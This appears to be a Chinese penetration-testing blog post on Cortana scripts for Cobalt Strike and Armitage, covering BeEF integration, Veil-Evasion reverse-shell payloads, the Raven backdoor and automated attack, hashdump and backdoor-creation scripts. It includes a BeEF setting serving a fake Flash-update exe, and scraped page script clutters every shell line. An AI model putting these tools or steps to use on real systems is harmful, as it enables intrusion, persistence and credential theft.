# 0x00 Cortana consoleCortana是可以用于Cobalt strike以及Armitage的脚本，通过加载cortana可以向Cobalt strike中导入新的第三方工具，最大的好处就是各种第三方工具都进行了可视化，你可以通过点击而不是通过命令行来完成一些操作，当然，通过定制cortana脚本，你可以在渗透测试过程中很方便的做一些批量操作或者自动化攻击等。本篇文章主要选取了一些现有的cortana脚本，来进行简单的介绍。

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# git clone https://github.com/rsmudge/cortana-scripts.git
``````

``````cortana> help

Commands
--------
help #查看帮助信息
logoff #参数为cna脚本，关闭脚本日志记录
logon #参数为cna脚本，开启脚本日志记录
ls #列出加载的脚本
proff #参数为cna脚本，关闭脚本分析器
profile #参数为cna脚本，查看脚本简介
pron #参数为cna脚本，开启脚本分析器
troff #参数为cna脚本，关闭脚本跟踪功能
tron #参数为cna脚本，开启脚本跟踪功能
``````

# 0x01 Beef_strick

Beef是一款针对浏览器的渗透测试工具，之前三好学生师傅已经对他有一个比较详细的介绍，而beef_strick则是可以在Cobalt strike及Armitage中加载Beef的一个Cortana脚本，要使用此脚本，首先要先下载安装msf的beef插件。

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# git clone https://github.com/xntrik/beefmetasploitplugin.git
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# cd beefmetasploitplugin/
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~/beefmetasploitplugin# cp plugins/* /usr/share/metasploit-framework/plugins/
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~/beefmetasploitplugin# cp -R lib/* /usr/share/metasploit-framework/lib/
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# gem install hpricot
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# gem install json
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# service postgresql start
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# msfconsole
``````

``````msf > load beef
````````````cp -R /var/lib/gems/2.1.0/gems/hpricot-0.8.6/lib/* /usr/lib/ruby/vendor_ruby/
````````````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~/beef_strike# cd lib
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~/beef_strike/lib/# wget http://evi1cg.me/lib.rar #老外整理的jar包，请自行验证安全性，不放心可以自己下载相应jar包
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~/beef_strike/lib/# unrar x lib.rar
````````````"payload_uri":"http://192.168.74.144:81/download/test.exe","image":"http://192.168.74.145:3000/demos/adobe_flash_update.png"
``````# 0x02 Veil_evasion

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# git clone https://github.com/Veil-Framework/Veil-Evasion.git
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# cd Veil-Evasion/setup/
[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~/Veil-Evasion/setup# ./setup.sh
``````Payload选择c/meterpreter/rev_tcp,MSFPayload选择windows/meterpreter/reverse_tcp，`一定要选同类型的`，设置监听ip及端口以后，点击Generate，则可以看到生成的路径，点击ok则可生成payload，如下图：# 0x04 Raven

Raven是一个Windows后门，他可以访问攻击者控制的服务器，下载RAW shellcode，如果代码可用，他将将代码注入到其他进程中，可以通过”,”来创建多个URL列表，Raven将会采用循环的方式进行尝试，安装Raven以后，他每隔5分钟会访问依此控制服务器，安装方法为：

1. 复制raven.dll 到 c:\windows\linkinfo.dll。
2. 安装raven.exe，可以添加注册表或者添加服务。

Cortana script中已经集成了Raven的使用脚本，使用方式如下：

step1：打开终端，开启web服务

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# service apache2 start
``````

step2：依次点击View->Script console

step3：加载server.cna,client.cna

step4：依此点击View->Raven

step5：点击Export EXE，配置服务器地址，http://ip/foo 生成exe

step6：运行exe，之后会看到这样：step7：开启msf监听，使用windows/meterpreter/reverse_tcp ，端口为4444。

step8：当有客户端连入时，右键，Meterp tcp,端口为之前的端口，则可获取会话。

# 0x05 Others

• annoy：用于骚扰用户的小脚本，包括弹框，禁用鼠标、键盘，关进程，关机等。
• icons：增加了很多图标，看起来会更炫酷。
• autoDiscover：用于发现新的网络。
• autoarp：arp扫描，用于发现网络主机。
• autofind：用于查找一些指定文件并下载。
• autohack：这里共有三个脚本，`autohack`用于自动攻击，当发现22端口时，使用对应的模块进行暴力破解，发现445端口则尝试使用ms08_067,自己可以根据自己的需要进行修改；`autohash`用于自动执行提权并进行hashdump操作，读取到的hash将存入数据库，执行creds则可以看到存储的hash信息；`autopsexec`用于发现445端口开放时，使用psexec来测试登陆，使用的密码为数据库存储的hash信息。
• autoscan：自动扫描脚本，这里也有俩，`automsfscan`用于在hosts列表增加时自动执行msfscan操作；`autonessus`将在hosts列表增加时自动执行nessus扫描。
• beacon：增加了右键功能，并且为beacon增加了一个图片，看起来更酷炫了。
• binaries：用于Linux下替换文件。
• differ：用于提示发现的新增加的服务。
• eval：一个测试脚本，可以参考器为Cortana编写命令行功能。
• events-table：增加查看事件功能，加载以后，使用可以通过View -> Events打开。
• idlewatch：查看用户的空闲时间，并以带颜色的小人图标展示，无图标->未知空闲时间；绿色图标->用户正在使用；蓝色图标->用户活跃在5分钟之内;黄色图标->用户活跃在30分之内；红色图标->用户无效。
• import_creds：此脚本用来将用户凭证导入msf数据库。使用方式为进入cortana命令行，使用import_creds进行导入。
• int128scripts：int128写的一些脚本，现在有四个，`auto_crack`是利用msf的jtr_crack_fast对用户凭证进行破解的脚本；`find_hosts`是使用nmap进行扫描的脚本；`find_hosts_ping_large_subnet`是对于一个较大的子网指定端口进行快速扫描的脚本；`infect`是一个创建后门的脚本，Windows下面创建 metsvc后门并添加用户开始3389端口，Linux下面创建用户，添加后门并创建计划任务，使用前记得修改参数。
• irc-client：一个250行的IRC客户端Cortana脚本。
• multi-meterpreter：用于对多个系统同事执行命令。
• Botvoice：一个比较好玩儿的功能，能够在使用Cobalt Strike提供语音帮助。
• post-play：此脚本用于自动化执行脚本，可以加载msf的ruby脚本或者shell脚本。当获取会话之后会自动执行。
• pt_autodoc：此脚本可以监控主机以及服务信息，并将这些数据存入Mysql数据库，同时随时进行更新，可以使用图形化工具比如gephi来观测数据的变化。
• references：写一些菜单的举例脚本。
• user_hunter：获取用户的脚本。能方便的找到域管理登陆的电脑。
• Sniffer：此脚本用于开启嗅探功能。
• vulns：示例脚本，用于显示漏洞信息。
• vy_con：使用此脚本可以控制和管理Vyatta的路由器。

# 0x06 POSH-Commander

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# git clone https://github.com/rvrsh3ll/POSH-Commander.git
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~# cp POSH-Commander/msfmodule/remote_powershell.rb /usr/share/metasploit-framework/modules/post/windows/manage/powershell/
``````

``````msf> reload_all
